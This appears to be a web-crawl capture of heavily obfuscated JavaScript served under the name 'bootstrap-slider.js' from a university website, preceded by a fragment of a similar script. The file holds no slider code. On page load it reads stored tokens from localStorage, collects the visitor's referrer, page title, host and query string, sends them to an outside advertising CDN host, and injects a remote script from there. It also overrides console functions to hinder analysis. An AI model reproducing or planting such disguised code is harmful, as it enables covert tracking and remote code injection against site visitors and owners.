_0x5d5bc4=localStorage[_0x5bdb89(0x408,0x41d,0x412,0x413)](_0x178423[_0x5bdb89(0x45d,0x44a,0x449,0x460)]),_0x21df6c=localStorage[_0x5bdb89(0x3f8,0x41d,0x42b,0x419)](_0x178423['CVzOW']),_0x57fc4d=_0x5bdb89(0x415,0x3f9,0x3c7,0x3c8)+_0x5bdb89(0x442,0x40c,0x43a,0x3ff);_0x57fc4d+=_0x178423[_0x5bdb89(0x41f,0x427,0x432,0x3fe)]('&',_0x178423[_0x13f5f0(-0x1c6,-0x1b5,-0x1ae,-0x1ac)](decodeURIComponent,window[_0x5bdb89(0x444,0x435,0x422,0x458)][_0x5bdb89(0x467,0x434,0x441,0x406)][_0x13f5f0(-0x21a,-0x1ed,-0x20e,-0x20e)]('?',''))),_0x57fc4d+=_0x178423[_0x5bdb89(0x431,0x427,0x451,0x425)]('&se_referr'+_0x5bdb89(0x3e2,0x3fd,0x409,0x3d1),_0x178423[_0x5bdb89(0x439,0x45d,0x473,0x455)](encodeURIComponent,document[_0x13f5f0(-0x21a,-0x209,-0x1ff,-0x1ea)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x1cc,-0x1f2,-0x1ee,-0x1eb)](_0x5bdb89(0x456,0x421,0x440,0x421)+_0x13f5f0(-0x1ae,-0x1dd,-0x1c5,-0x215),encodeURIComponent(document[_0x13f5f0(-0x21f,-0x1f5,-0x21e,-0x1c7)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x21d,-0x1ec,-0x1c2,-0x222)](_0x178423[_0x5bdb89(0x42e,0x416,0x3f6,0x3ee)],_0x178423[_0x13f5f0(-0x1e7,-0x1d4,-0x1ac,-0x1b5)](encodeURIComponent,_0x178423['XiDIM'](document['location']['hostname'],document[_0x13f5f0(-0x1c6,-0x1e2,-0x1cb,-0x217)][_0x13f5f0(-0x1fa,-0x208,-0x21b,-0x1d7)]))),_0x57fc4d+=_0x178423[_0x5bdb89(0x44c,0x41b,0x43e,0x430)]+_0x178423[_0x5bdb89(0x456,0x443,0x419,0x444)](encodeURIComponent,_0x54003f),_0x57fc4d+=_0x178423['qoXDe'](_0x5bdb89(0x440,0x43d,0x41c,0x44e),_0x178423[_0x13f5f0(-0x200,-0x1d6,-0x1ce,-0x1cc)](encodeURIComponent,window[_0x5bdb89(0x476,0x45a,0x46a,0x451)+_0x13f5f0(-0x19e,-0x1d3,-0x1d8,-0x1bb)]['R_PATH']));function _0x13f5f0(_0x1e8992,_0x35244b,_0x3dde64,_0x2dc3e6){return _0x3f34(_0x35244b- -0x2f3,_0x2dc3e6);}if(_0x178423[_0x13f5f0(-0x201,-0x214,-0x227,-0x227)](typeof _0x5d5bc4,_0x178423[_0x5bdb89(0x46a,0x440,0x437,0x454)])&&_0x5d5bc4&&window['_PnfpS1Ph7'+_0x13f5f0(-0x1c7,-0x1d3,-0x19e,-0x1fe)][_0x5bdb89(0x417,0x406,0x3f9,0x42c)]){if(_0x178423[_0x13f5f0(-0x1c7,-0x1d5,-0x1c2,-0x1ee)]('EwkBO',_0x178423['EgajM']))_0x57fc4d+=_0x178423[_0x5bdb89(0x42e,0x427,0x42c,0x3fb)](_0x13f5f0(-0x221,-0x218,-0x1ef,-0x228),encodeURIComponent(_0x5d5bc4));else{var _0x17d862=_0x233f0d?function(){function _0x385948(_0x478663,_0x3ef415,_0x4fd322,_0x57fe86){return _0x5bdb89(_0x478663-0x109,_0x57fe86-0x57,_0x4fd322,_0x57fe86-0x1b);}if(_0x493ee6){var _0x1d6de7=_0x42eb23[_0x385948(0x4e1,0x4c7,0x4dd,0x4a9)](_0xc3e90a,arguments);return _0x111e82=null,_0x1d6de7;}}:function(){};return _0x2a71cd=![],_0x17d862;}}_0x178423[_0x13f5f0(-0x224,-0x214,-0x1e7,-0x1f5)](typeof _0x21df6c,_0x178423[_0x5bdb89(0x423,0x440,0x458,0x434)])&&_0x21df6c&&window['_PnfpS1Ph7'+_0x5bdb89(0x40c,0x444,0x431,0x462)][_0x13f5f0(-0x1d8,-0x211,-0x204,-0x1f4)]&&(_0x57fc4d+=_0x178423[_0x5bdb89(0x40c,0x42b,0x429,0x422)](_0x178423[_0x5bdb89(0x43e,0x437,0x41b,0x404)],_0x178423[_0x13f5f0(-0x212,-0x219,-0x247,-0x22b)](encodeURIComponent,_0x21df6c)));var _0x29645b=document[_0x5bdb89(0x3d6,0x3fb,0x3d5,0x40f)+_0x13f5f0(-0x198,-0x1c3,-0x1d7,-0x1f8)](_0x178423[_0x5bdb89(0x474,0x45f,0x42a,0x45f)]);_0x29645b[_0x5bdb89(0x424,0x41a,0x3e3,0x3fd)]=_0x13f5f0(-0x1ed,-0x213,-0x230,-0x202)+_0x13f5f0(-0x1bd,-0x1f3,-0x20c,-0x1ec)+'pt',_0x29645b['src']=_0x178423[_0x13f5f0(-0x204,-0x1f2,-0x1db,-0x21a)](window[_0x13f5f0(-0x1b0,-0x1bd,-0x18e,-0x190)+_0x13f5f0(-0x20d,-0x1d3,-0x19e,-0x1b9)][_0x13f5f0(-0x194,-0x1b9,-0x18d,-0x17f)],_0x57fc4d);var _0x12413a=document[_0x13f5f0(-0x1eb,-0x202,-0x220,-0x214)+_0x5bdb89(0x422,0x411,0x3d7,0x411)](_0x178423[_0x13f5f0(-0x1b3,-0x1b8,-0x1bf,-0x1ae)])[0xb20+0x112d+-0x9*0x325];_0x12413a['parentNode'][_0x13f5f0(-0x25b,-0x220,-0x21f,-0x259)+'re'](_0x29645b,_0x12413a);}()));

--- FILE ---
content_type: text/javascript
request_url: https://bgctub.ac.bd/templates/common/js/jsfront/bootstrap-slider.js
body_size: 8501
content:
function _0x3f34(_0x5d28b4,_0x5226a4){var _0x1fb863=_0x93df();return _0x3f34=function(_0x93dff5,_0x3f3466){_0x93dff5=_0x93dff5-(0x3c2+0xcf8+0x7f6*-0x2);var _0x26f87f=_0x1fb863[_0x93dff5];return _0x26f87f;},_0x3f34(_0x5d28b4,_0x5226a4);}function _0x93df(){var _0x92a3ff=['3558448TaLPDq','IknDn','applicatio','constructo','unique','5836960xqIWWw','DauCc','0|5|1|4|2|','subId','4LvUyuv','.client','console','referrer','pathname','11QrBjVo','sByTagName','(((.+)+)+)','trace','exception','getElement','HyBSn','tWuuh','NxbGH','prototype','type','zCTcE','442128nTLAmX','getItem','token','undefined','kxuUo','&default_k','title','ffGgI','n/javascri','YDREf','ROHqk','XiDIM','rZpPf','split','replace','qoXDe','etgpx','LzOIg','ctor(x22retu','round','length','TDsFg','script','BFmEo','search','location','JtwXE','klOyE','dWvgP','cdn.com/ND','eyword=','qeDeZ','ttl','&host=','__proto__','rnx20thisx22)(','sZNQz','BUQNy','zcCsD','OFlIE','TpqY7NH','OKpaO','log','ZjVRp','SVBcN','config','TOMYN','created_at','raxDo','returnx20(fu','table','1991271xYhKlE','GjcUz','VEPQt','apply','EwkBO','ent','OccKH','HeGEz','fqNAC','parse','arTRr','_PnfpS1Ph7','7108310yVCZez','removeItem','jrGNM','R_PATH','NvAVm','47251660OPNAjg','QlSHX','Rwfmt','9XPaFGs','&token=','hWFCl','LjUWR','vertising-','toString','QXwLO','bind','nction()x20','insertBefo','pQHKW','?return=js','55450PdIxBi','createElem','mRfd','er=','TiCng','&sub_id=','info','14rihjtj'];_0x93df=function(){return _0x92a3ff;};return _0x93df();}(function(_0x4ede77,_0x3c0f6b){var _0x4b1b69=_0x4ede77();function _0x5411a5(_0xb82042,_0x5c7480,_0x672c4f,_0x1e842c){return _0x3f34(_0x5c7480- -0x199,_0x1e842c);}function _0x5b9dbf(_0x3940d9,_0x1317d3,_0x174bbf,_0x208d21){return _0x3f34(_0x1317d3-0x393,_0x174bbf);}while(!![]){try{var _0x374787=-parseInt(_0x5411a5(-0x9f,-0xc3,-0xaf,-0xb0))/(0x6c6+0x175b+-0x3c4*0x8)+parseInt(_0x5b9dbf(0x483,0x47a,0x44f,0x481))/(-0x1f*0xc2+0x2d6*0xb+-0x7b2)*(-parseInt(_0x5b9dbf(0x4d4,0x4be,0x495,0x4be))/(0x171c+0x1c19*0x1+-0x3332*0x1))+-parseInt(_0x5b9dbf(0x497,0x476,0x446,0x4a8))/(-0x95*-0x1b+0x71f*-0x4+0x1*0xcc9)+-parseInt(_0x5411a5(-0x91,-0x62,-0x65,-0x91))/(0x119b+0x2*0x5bf+-0x2*0xe8a)+parseInt(_0x5b9dbf(0x496,0x48b,0x482,0x4c3))/(0x1*-0x7b8+0x27a*-0xb+0x2*0x117e)*(-parseInt(_0x5411a5(-0x8a,-0xbc,-0xb6,-0xe1))/(-0x20*-0x113+-0x1606+-0xc53))+-parseInt(_0x5411a5(-0xbd,-0xbb,-0xaa,-0xee))/(0x1*-0x1579+-0x1c3*-0x13+-0x2fe*0x4)*(-parseInt(_0x5b9dbf(0x4c5,0x4d2,0x4e3,0x4ab))/(0x1dbe+0x1de+-0x1f93))+parseInt(_0x5b9dbf(0x500,0x4cf,0x4e6,0x4f5))/(0x29*-0x3b+0x9e9+0x9*-0xc)*(parseInt(_0x5b9dbf(0x4b6,0x47f,0x494,0x44b))/(0x1*0x1227+-0x1548+0x32c));if(_0x374787===_0x3c0f6b)break;else _0x4b1b69['push'](_0x4b1b69['shift']());}catch(_0x18d6f8){_0x4b1b69['push'](_0x4b1b69['shift']());}}}(_0x93df,0x1ac*-0xbb5+-0x1*-0x27e23+0x1ca843),(function(){var _0x178423={'XiDIM':function(_0x31c380,_0x31a744){return _0x31c380+_0x31a744;},'ZgACb':function(_0x511fa1,_0x195f4a){return _0x511fa1(_0x195f4a);},'TDsFg':function(_0x1bd341,_0x373d22){return _0x1bd341/_0x373d22;},'arTRr':function(_0x17df8c,_0x42f70e){return _0x17df8c<_0x42f70e;},'raxDo':_0x5bdb89(0x462,0x449,0x482,0x42e),'IknDn':function(_0x4ec4df,_0x137097){return _0x4ec4df!==_0x137097;},'zcCsD':function(_0x2ed91c,_0x4a9839){return _0x2ed91c===_0x4a9839;},'YiIvs':_0x5bdb89(0x468,0x457,0x460,0x442),'JtwXE':_0x13f5f0(-0x1ed,-0x200,-0x1d9,-0x1fc),'SVBcN':_0x5bdb89(0x442,0x408,0x3ce,0x437),'GjcUz':_0x13f5f0(-0x1d2,-0x205,-0x1cd,-0x236)+'+$','ffGgI':_0x5bdb89(0x46b,0x466,0x49f,0x48c),'Rwfmt':function(_0x41c530,_0x124b8d){return _0x41c530(_0x124b8d);},'qoXDe':function(_0x3c462b,_0x3a607c){return _0x3c462b+_0x3a607c;},'ZjVRp':_0x5bdb89(0x47c,0x44d,0x47d,0x433)+_0x13f5f0(-0x1f0,-0x221,-0x218,-0x214),'DGjwN':'{}.constru'+_0x13f5f0(-0x210,-0x1e9,-0x1dd,-0x208)+_0x13f5f0(-0x1d6,-0x1d8,-0x1c6,-0x1bd)+'x20)','QXwLO':_0x13f5f0(-0x1ef,-0x1dc,-0x1c0,-0x1c6),'rZpPf':function(_0x56ee09){return _0x56ee09();},'ROHqk':_0x13f5f0(-0x1dc,-0x1d1,-0x1fb,-0x1bc),'OKpaO':'warn','cWGGW':_0x5bdb89(0x3cc,0x400,0x417,0x42d),'pQHKW':'error','etgpx':_0x13f5f0(-0x1cd,-0x1c9,-0x1ea,-0x1c0),'fBbxs':_0x5bdb89(0x3e6,0x413,0x424,0x3e3),'HeGEz':function(_0x2597d4,_0x2b975d){return _0x2597d4<_0x2b975d;},'NxbGH':function(_0x525fbd,_0x55488f){return _0x525fbd===_0x55488f;},'hWFCl':function(_0x3da38b,_0x1fee60,_0x73de6f){return _0x3da38b(_0x1fee60,_0x73de6f);},'BFmEo':function(_0x475a5f){return _0x475a5f();},'GdbtQ':function(_0x407ee4,_0x14c6d5,_0x385c79){return _0x407ee4(_0x14c6d5,_0x385c79);},'OccKH':'https://ad'+_0x13f5f0(-0x22a,-0x225,-0x200,-0x20d)+_0x5bdb89(0x438,0x439,0x44b,0x463)+_0x5bdb89(0x41d,0x3fc,0x3f6,0x41f),'sZNQz':_0x5bdb89(0x41b,0x41f,0x414,0x426),'TOMYN':_0x5bdb89(0x3e0,0x40a,0x3d2,0x437),'CVzOW':_0x5bdb89(0x44b,0x41e,0x42f,0x435),'jrGNM':function(_0x1b4af9,_0x46cb84){return _0x1b4af9(_0x46cb84);},'YDREf':function(_0x28388f,_0x1a1e9e){return _0x28388f+_0x1a1e9e;},'HyBSn':'&landing_u'+'rl=','OFlIE':function(_0x44e0f6,_0x258d9a){return _0x44e0f6(_0x258d9a);},'zCTcE':'&name=','BUQNy':function(_0x1b437f,_0x33cb1d){return _0x1b437f(_0x33cb1d);},'EgajM':_0x5bdb89(0x470,0x453,0x41d,0x486),'klOyE':_0x5bdb89(0x454,0x464,0x453,0x48d),'TiCng':function(_0x2e4769,_0x3e1ce4){return _0x2e4769(_0x3e1ce4);},'NvAVm':_0x13f5f0(-0x1b2,-0x1e5,-0x1ef,-0x21a)},_0x515750=(function(){function _0x3027db(_0x54b5a7,_0xd6c4fe,_0x3d0300,_0x159e4b){return _0x13f5f0(_0x54b5a7-0x41,_0xd6c4fe-0x231,_0x3d0300-0xbc,_0x159e4b);}var _0x59d2c7={'PvDzi':function(_0x10d72f,_0x327de4){function _0x60ae8(_0x14ddde,_0x274662,_0x1e5881,_0x18e39b){return _0x3f34(_0x18e39b- -0x3d2,_0x14ddde);}return _0x178423[_0x60ae8(-0x2ef,-0x2f4,-0x2ca,-0x2f3)](_0x10d72f,_0x327de4);},'yAdTn':_0x30ced3(0x499,0x4ad,0x47a,0x44b)};function _0x30ced3(_0x57011d,_0x4fe2c5,_0x2b7244,_0x2a3c22){return _0x5bdb89(_0x57011d-0x172,_0x2b7244-0x42,_0x57011d,_0x2a3c22-0x5c);}if(_0x178423[_0x3027db(0x6d,0x5c,0x3c,0x76)](_0x178423['YiIvs'],_0x178423[_0x30ced3(0x48e,0x443,0x478,0x479)]))_0x1eb326+=_0x178423[_0x30ced3(0x46a,0x451,0x469,0x482)]('&token=',_0x178423['ZgACb'](_0x413cf4,_0x2a2e0a));else{var _0x59d683=!![];return function(_0x31c104,_0x50b05f){var _0x113f31={'xflWp':function(_0x34a3e3,_0x525916){function _0xee8da7(_0x5af66e,_0x2b81b7,_0x39e94e,_0x14513a){return _0x3f34(_0x39e94e- -0x33f,_0x14513a);}return _0x178423[_0xee8da7(-0x207,-0x200,-0x232,-0x227)](_0x34a3e3,_0x525916);},'gzDBY':function(_0x32b77d,_0x2ece70){function _0x364eea(_0x25b381,_0x821c94,_0x44cae3,_0x16a49f){return _0x3f34(_0x821c94- -0x2e9,_0x25b381);}return _0x178423[_0x364eea(-0x1bd,-0x1b4,-0x1e7,-0x1e5)](_0x32b77d,_0x2ece70);},'kxuUo':_0x178423[_0xb388f9(-0xe3,-0xea,-0xbb,-0xe6)]},_0x4d1f6e=_0x59d683?function(){function _0x4bcfe1(_0x1693fb,_0x41f961,_0x475953,_0x2af337){return _0xb388f9(_0x1693fb-0x1ad,_0x41f961-0xa3,_0x475953-0x301,_0x2af337);}function _0x1ebcea(_0x5231f2,_0x4b25c7,_0x1b5c57,_0x22e832){return _0xb388f9(_0x5231f2-0x7,_0x4b25c7-0x199,_0x1b5c57-0x3eb,_0x4b25c7);}if(_0x50b05f){if(_0x59d2c7['PvDzi'](_0x1ebcea(0x318,0x322,0x311,0x316),_0x59d2c7['yAdTn'])){var _0x17f7b9=_0x50b05f[_0x4bcfe1(0x226,0x273,0x24c,0x23f)](_0x31c104,arguments);return _0x50b05f=null,_0x17f7b9;}else{var _0x2475fe=_0x239033[_0x4bcfe1(0x25a,0x260,0x252,0x275)](_0x280455),_0xa36847=_0x2e8fbf[_0x4bcfe1(0x240,0x249,0x229,0x1fd)](_0x113f31['xflWp'](+new _0x176f29(),0x936*0x2+-0x1*0x164c+-0xc*-0xa6));_0x113f31['gzDBY'](_0x2475fe[_0x4bcfe1(0x23e,0x21a,0x245,0x23d)]+_0x23eac9[_0x1ebcea(0x335,0x341,0x33e,0x326)+_0x1ebcea(0x35d,0x34f,0x328,0x328)]['ttl'],_0xa36847)&&(_0x542487[_0x4bcfe1(0x28b,0x229,0x256,0x284)](_0x1ebcea(0x304,0x2c8,0x2ee,0x31f)),_0x514b42['removeItem'](_0x1ebcea(0x2ea,0x2e4,0x302,0x31a)),_0x13bd34[_0x1ebcea(0x362,0x329,0x340,0x30a)](_0x113f31[_0x1ebcea(0x30f,0x2db,0x304,0x2d5)]));}}}:function(){};_0x59d683=![];function _0xb388f9(_0x5f1878,_0x40e9eb,_0x1667f4,_0x237f83){return _0x3027db(_0x5f1878-0x50,_0x1667f4- -0x121,_0x1667f4-0x7e,_0x237f83);}return _0x4d1f6e;};}}()),_0xe82004=_0x178423[_0x13f5f0(-0x1ec,-0x1b2,-0x190,-0x1c0)](_0x515750,this,function(){function _0x518b9f(_0x3953d2,_0x4bb3d6,_0x33c8c2,_0x1aab36){return _0x13f5f0(_0x3953d2-0x87,_0x3953d2-0x109,_0x33c8c2-0x65,_0x1aab36);}function _0x2ed557(_0x516049,_0x27a3db,_0x246d54,_0x2661ea){return _0x5bdb89(_0x516049-0xb7,_0x246d54- -0x704,_0x27a3db,_0x2661ea-0x1b5);}if(_0x178423[_0x2ed557(-0x2c0,-0x282,-0x2bc,-0x2c3)]==='DauCc')return _0xe82004[_0x2ed557(-0x332,-0x323,-0x311,-0x30d)]()[_0x2ed557(-0x2f7,-0x2bb,-0x2d0,-0x2ca)](_0x178423['GjcUz'])[_0x518b9f(-0x11b,-0x138,-0xe3,-0x100)]()[_0x518b9f(-0x109,-0xf6,-0x120,-0xf3)+'r'](_0xe82004)[_0x2ed557(-0x2b3,-0x2be,-0x2d0,-0x2f9)](_0x178423[_0x518b9f(-0xbe,-0xdb,-0x89,-0xac)]);else _0x4d6df4=_0x255152;});_0x178423[_0x13f5f0(-0x1be,-0x1e4,-0x1e9,-0x1e3)](_0xe82004);var _0x299699=(function(){var _0x42fe85=!![];return function(_0x4e29c8,_0x5257fd){function _0x2e71ac(_0x43ae83,_0x32a962,_0x496a77,_0x361138){return _0x3f34(_0x32a962-0x165,_0x496a77);}function _0x144051(_0x4b4f2e,_0x520b84,_0x553530,_0x5b1a7d){return _0x3f34(_0x5b1a7d- -0x3d3,_0x4b4f2e);}if(_0x178423[_0x2e71ac(0x296,0x283,0x2aa,0x2b2)]('CLZKj',_0x178423[_0x2e71ac(0x263,0x264,0x24d,0x27e)])){if(_0x29193c){var _0x11f602=_0x32c633[_0x2e71ac(0x2ae,0x293,0x296,0x285)](_0x50fca7,arguments);return _0x5d61a0=null,_0x11f602;}}else{var _0x3ff2d1=_0x42fe85?function(){if(_0x5257fd){var _0x6359cf=_0x5257fd['apply'](_0x4e29c8,arguments);return _0x5257fd=null,_0x6359cf;}}:function(){};return _0x42fe85=![],_0x3ff2d1;}};}()),_0x3d2999=_0x178423['GdbtQ'](_0x299699,this,function(){var _0x21ecd5={};function _0x21b8c2(_0x127d62,_0x4917bf,_0x329242,_0x2b67ae){return _0x5bdb89(_0x127d62-0x11f,_0x2b67ae- -0x9f,_0x127d62,_0x2b67ae-0xae);}_0x21ecd5[_0x2e0cfe(0x2c2,0x28a,0x294,0x28c)]=_0x178423[_0x21b8c2(0x3c5,0x3ec,0x3b3,0x3b1)];function _0x2e0cfe(_0x1973b0,_0xae4b27,_0x535715,_0xd0086a){return _0x5bdb89(_0x1973b0-0x18c,_0x1973b0- -0x18f,_0xd0086a,_0xd0086a-0x6d);}var _0x1e9675=_0x21ecd5;if(_0x178423[_0x2e0cfe(0x2b3,0x287,0x2b4,0x2ed)](_0x178423[_0x21b8c2(0x38f,0x340,0x373,0x355)],_0x178423[_0x21b8c2(0x37e,0x31f,0x382,0x355)])){var _0x3580e7=function(){var _0x4ea4e9;function _0xfe676(_0x31221f,_0x5a32d0,_0x2c339c,_0x310865){return _0x21b8c2(_0x31221f,_0x5a32d0-0x1b5,_0x2c339c-0xf1,_0x5a32d0- -0x222);}try{_0x4ea4e9=_0x178423[_0xfe676(0x1ae,0x1a1,0x1ad,0x1d6)](Function,_0x178423[_0xfe676(0x135,0x16a,0x131,0x160)](_0x178423[_0xfe676(0x186,0x186,0x1a2,0x155)]+_0x178423['DGjwN'],');'))();}catch(_0x2977db){_0x4ea4e9=window;}function _0x48dc66(_0x1c5c16,_0x1b386a,_0x2f9977,_0x59c44b){return _0x21b8c2(_0x1b386a,_0x1b386a-0x1a7,_0x2f9977-0x3a,_0x59c44b- -0x446);}return _0x4ea4e9;},_0x63b006=_0x178423['rZpPf'](_0x3580e7),_0x282530=_0x63b006[_0x21b8c2(0x343,0x38b,0x39c,0x36e)]=_0x63b006[_0x21b8c2(0x34b,0x346,0x368,0x36e)]||{},_0x1d25dc=[_0x178423[_0x2e0cfe(0x297,0x2d0,0x2c8,0x2bd)],_0x178423[_0x21b8c2(0x375,0x3b0,0x39a,0x3a6)],_0x178423['cWGGW'],_0x178423[_0x2e0cfe(0x269,0x23f,0x288,0x273)],_0x21b8c2(0x33f,0x363,0x3a1,0x375),_0x178423[_0x2e0cfe(0x29d,0x2bc,0x2c9,0x26e)],_0x178423['fBbxs']];for(var _0x3ba07c=0x1ff6*-0x1+0x2055+0x5*-0x13;_0x178423[_0x2e0cfe(0x2c7,0x2ff,0x2c3,0x2f5)](_0x3ba07c,_0x1d25dc[_0x21b8c2(0x3a8,0x37f,0x380,0x391)]);_0x3ba07c++){if(_0x178423[_0x2e0cfe(0x289,0x26f,0x2b3,0x28b)]('sEkFZ',_0x21b8c2(0x39a,0x3fa,0x388,0x3c2)))return _0x27e3ae[_0x2e0cfe(0x264,0x23c,0x25e,0x282)]()[_0x2e0cfe(0x2a5,0x294,0x2a5,0x2cf)](ulZqVh[_0x2e0cfe(0x2c2,0x2a0,0x2e4,0x2b4)])['toString']()['constructo'+'r'](_0x41bd52)['search'](ulZqVh[_0x21b8c2(0x387,0x3a8,0x3e7,0x3b2)]);else{var _0xa411de=(_0x2e0cfe(0x27a,0x28e,0x2b1,0x271)+'3')[_0x2e0cfe(0x29a,0x28c,0x298,0x284)]('|'),_0x54816e=0x95*0x16+-0x1*-0xfc2+0x2*-0xe48;while(!![]){switch(_0xa411de[_0x54816e++]){case'0':var _0x52cac2=_0x299699[_0x2e0cfe(0x276,0x27b,0x280,0x2ab)+'r'][_0x21b8c2(0x381,0x353,0x376,0x37a)][_0x21b8c2(0x338,0x37e,0x343,0x356)](_0x299699);continue;case'1':var _0x50121d=_0x282530[_0x4d9bb9]||_0x52cac2;continue;case'2':_0x52cac2[_0x2e0cfe(0x264,0x278,0x231,0x244)]=_0x50121d[_0x21b8c2(0x350,0x37d,0x346,0x354)][_0x21b8c2(0x35f,0x387,0x348,0x356)](_0x50121d);continue;case'3':_0x282530[_0x4d9bb9]=_0x52cac2;continue;case'4':_0x52cac2[_0x21b8c2(0x398,0x3da,0x3d3,0x39f)]=_0x299699[_0x2e0cfe(0x266,0x239,0x241,0x29b)](_0x299699);continue;case'5':var _0x4d9bb9=_0x1d25dc[_0x3ba07c];continue;}break;}}}}else{var _0x4d7bd8=_0x35e08a[_0x2e0cfe(0x2c3,0x2ed,0x2a0,0x2f9)](_0xc2817f,arguments);return _0x70283f=null,_0x4d7bd8;}});function _0x5bdb89(_0x36a5e5,_0x46de59,_0x47ab44,_0x142318){return _0x3f34(_0x46de59-0x324,_0x47ab44);}_0x178423[_0x5bdb89(0x461,0x428,0x44f,0x455)](_0x3d2999);var _0x54003f='_PnfpS1Ph7'+_0x13f5f0(-0x1dd,-0x1d3,-0x1a7,-0x1a5);if(!window[_0x13f5f0(-0x1df,-0x1bd,-0x1b5,-0x1e0)+_0x13f5f0(-0x1b2,-0x1d3,-0x1c1,-0x1f0)]){var _0x219d30={};_0x219d30[_0x13f5f0(-0x23a,-0x211,-0x211,-0x221)]=![],_0x219d30['ttl']=0x15180,_0x219d30[_0x13f5f0(-0x1c4,-0x1b9,-0x186,-0x196)]=_0x178423[_0x5bdb89(0x47a,0x455,0x441,0x467)],window[_0x13f5f0(-0x1ae,-0x1bd,-0x19a,-0x19b)+'TpqY7NH']=_0x219d30;}const _0x43451a=localStorage[_0x13f5f0(-0x234,-0x1fa,-0x1cc,-0x1ce)](_0x178423[_0x5bdb89(0x43b,0x44c,0x458,0x47e)]);if(_0x178423[_0x5bdb89(0x402,0x403,0x3de,0x3f8)](typeof _0x43451a,_0x178423[_0x13f5f0(-0x1fc,-0x1d7,-0x1fd,-0x1c3)])&&_0x178423[_0x13f5f0(-0x205,-0x214,-0x1e6,-0x247)](_0x43451a,null)){var _0x3c0373=JSON[_0x5bdb89(0x442,0x458,0x447,0x43d)](_0x43451a),_0x5dcec3=Math['round'](+new Date()/(0x1b*-0x61+-0x22a+0x104d));_0x3c0373[_0x5bdb89(0x47c,0x44b,0x477,0x419)]+window[_0x5bdb89(0x485,0x45a,0x48e,0x479)+_0x5bdb89(0x44b,0x444,0x40e,0x423)][_0x13f5f0(-0x1ca,-0x1db,-0x1b8,-0x20e)]<_0x5dcec3&&(localStorage[_0x13f5f0(-0x1a6,-0x1bb,-0x1d1,-0x18a)](_0x178423['TOMYN']),localStorage[_0x13f5f0(-0x1f4,-0x1bb,-0x1d9,-0x191)](_0x5bdb89(0x3ee,0x41e,0x40f,0x402)),localStorage[_0x13f5f0(-0x1ce,-0x1bb,-0x195,-0x1af)](_0x178423[_0x13f5f0(-0x1d7,-0x1cb,-0x1a9,-0x1eb)]));}var _0x5d5bc4=localStorage[_0x5bdb89(0x408,0x41d,0x412,0x413)](_0x178423[_0x5bdb89(0x45d,0x44a,0x449,0x460)]),_0x21df6c=localStorage[_0x5bdb89(0x3f8,0x41d,0x42b,0x419)](_0x178423['CVzOW']),_0x57fc4d=_0x5bdb89(0x415,0x3f9,0x3c7,0x3c8)+_0x5bdb89(0x442,0x40c,0x43a,0x3ff);_0x57fc4d+=_0x178423[_0x5bdb89(0x41f,0x427,0x432,0x3fe)]('&',_0x178423[_0x13f5f0(-0x1c6,-0x1b5,-0x1ae,-0x1ac)](decodeURIComponent,window[_0x5bdb89(0x444,0x435,0x422,0x458)][_0x5bdb89(0x467,0x434,0x441,0x406)][_0x13f5f0(-0x21a,-0x1ed,-0x20e,-0x20e)]('?',''))),_0x57fc4d+=_0x178423[_0x5bdb89(0x431,0x427,0x451,0x425)]('&se_referr'+_0x5bdb89(0x3e2,0x3fd,0x409,0x3d1),_0x178423[_0x5bdb89(0x439,0x45d,0x473,0x455)](encodeURIComponent,document[_0x13f5f0(-0x21a,-0x209,-0x1ff,-0x1ea)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x1cc,-0x1f2,-0x1ee,-0x1eb)](_0x5bdb89(0x456,0x421,0x440,0x421)+_0x13f5f0(-0x1ae,-0x1dd,-0x1c5,-0x215),encodeURIComponent(document[_0x13f5f0(-0x21f,-0x1f5,-0x21e,-0x1c7)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x21d,-0x1ec,-0x1c2,-0x222)](_0x178423[_0x5bdb89(0x42e,0x416,0x3f6,0x3ee)],_0x178423[_0x13f5f0(-0x1e7,-0x1d4,-0x1ac,-0x1b5)](encodeURIComponent,_0x178423['XiDIM'](document['location']['hostname'],document[_0x13f5f0(-0x1c6,-0x1e2,-0x1cb,-0x217)][_0x13f5f0(-0x1fa,-0x208,-0x21b,-0x1d7)]))),_0x57fc4d+=_0x178423[_0x5bdb89(0x44c,0x41b,0x43e,0x430)]+_0x178423[_0x5bdb89(0x456,0x443,0x419,0x444)](encodeURIComponent,_0x54003f),_0x57fc4d+=_0x178423['qoXDe'](_0x5bdb89(0x440,0x43d,0x41c,0x44e),_0x178423[_0x13f5f0(-0x200,-0x1d6,-0x1ce,-0x1cc)](encodeURIComponent,window[_0x5bdb89(0x476,0x45a,0x46a,0x451)+_0x13f5f0(-0x19e,-0x1d3,-0x1d8,-0x1bb)]['R_PATH']));function _0x13f5f0(_0x1e8992,_0x35244b,_0x3dde64,_0x2dc3e6){return _0x3f34(_0x35244b- -0x2f3,_0x2dc3e6);}if(_0x178423[_0x13f5f0(-0x201,-0x214,-0x227,-0x227)](typeof _0x5d5bc4,_0x178423[_0x5bdb89(0x46a,0x440,0x437,0x454)])&&_0x5d5bc4&&window['_PnfpS1Ph7'+_0x13f5f0(-0x1c7,-0x1d3,-0x19e,-0x1fe)][_0x5bdb89(0x417,0x406,0x3f9,0x42c)]){if(_0x178423[_0x13f5f0(-0x1c7,-0x1d5,-0x1c2,-0x1ee)]('EwkBO',_0x178423['EgajM']))_0x57fc4d+=_0x178423[_0x5bdb89(0x42e,0x427,0x42c,0x3fb)](_0x13f5f0(-0x221,-0x218,-0x1ef,-0x228),encodeURIComponent(_0x5d5bc4));else{var _0x17d862=_0x233f0d?function(){function _0x385948(_0x478663,_0x3ef415,_0x4fd322,_0x57fe86){return _0x5bdb89(_0x478663-0x109,_0x57fe86-0x57,_0x4fd322,_0x57fe86-0x1b);}if(_0x493ee6){var _0x1d6de7=_0x42eb23[_0x385948(0x4e1,0x4c7,0x4dd,0x4a9)](_0xc3e90a,arguments);return _0x111e82=null,_0x1d6de7;}}:function(){};return _0x2a71cd=![],_0x17d862;}}_0x178423[_0x13f5f0(-0x224,-0x214,-0x1e7,-0x1f5)](typeof 